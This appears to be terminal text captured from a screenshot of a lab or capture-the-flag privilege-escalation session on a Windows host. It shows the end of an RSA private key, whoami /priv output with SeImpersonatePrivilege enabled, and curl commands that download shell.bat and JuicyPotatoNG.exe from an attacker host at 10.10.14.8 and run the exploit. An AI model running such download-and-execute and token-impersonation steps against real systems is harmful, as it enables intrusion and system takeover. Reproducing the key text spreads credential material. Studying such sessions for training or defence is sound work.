 Applications Places System
Fri Oct 14, 18:50
root@gibson
File Edit View Search Terminal Help
KHOCdAsGhxi1vDo1YblWxy4JL1qusEIbNKQSIGVXuHF7cAhxG1E3eM4jQrqBzuLj
O8O3zef/lRLBHsKTu1v0Fsv0fT8d9flRZmEL8iL77SejtcU7jhY1erzNeY/ITenO
in7atLCcplQUtOmcM/i56QKBgQDRjiMNBqfSYqUy6ZKPoCt1u4wn3eoDDFcG8383
30/6XO8mtY9MD2NB/LJDgnh0ANiu1NMxXtxu+mDvniLZXfFD7CddqZ7E2WRzEroY
Cert114ez9q1R6mJtIyOcotvj1BgjEQj34KejEeyOoel9azIk1rSMLig8CNLGnAw
iMhs9QKBgQC6pv2GxsrQmUEPiE0vorFtMulMi7vRYe7kfgsohE8grqKzsveLQJok
R+67L9QcuLwo2OWng2d2oEFkx9dx++ewEluo8ZjcOx3TVDIIZDUw4KdD0Q/josqp
RhZbZ6EF094JTnINnexb9OhQMwQJHAhp63o5dH6fFXSTUpW10u+mkA==
-----END RSA PRIVATE KEY-----
PS C:\users\webuser\.ssh> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\users\webuser\.ssh> cd \programdata
PS C:\programdata> curl 10.10.14.8:8000/shell.bat -o shell.bat
PS C:\programdata> curl 10.10.14.8:8000/JuicyPotatoNG.exe -o jp.exe
PS C:\programdata> .\jp.exe
[0] 0:sudo 1:nc*Z 2:bash 3:bash 4:bash 5:ssh 6:bash- "parrot" 18:50 14-Oct-22